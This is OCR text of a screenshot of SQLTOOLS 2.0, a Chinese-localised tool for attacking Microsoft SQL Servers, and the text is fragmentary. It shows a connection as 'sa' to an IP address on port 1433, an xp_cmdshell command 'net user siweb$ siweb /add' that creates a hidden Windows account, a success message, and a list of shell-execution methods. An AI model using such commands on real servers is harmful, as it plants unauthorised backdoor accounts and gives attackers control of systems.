 SQLTOOLS2.0 www.39safe.com 汉化by wIs
SQL连接设置
IP地址 192.100.100.33 端口 1433 户名 sa 密码
上传设置
本地文件 打开 远程路径
SHELL
DOS命令 SQL命令 文件管理 安装自定义SHELL
命令 net user siweb$ siweb /add
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\s
Resume
DLL_路径 xplog70.dll DLL_路径 odsole70.dll DLL_路径 xpstar.
命令成功完成。
小兵搞安全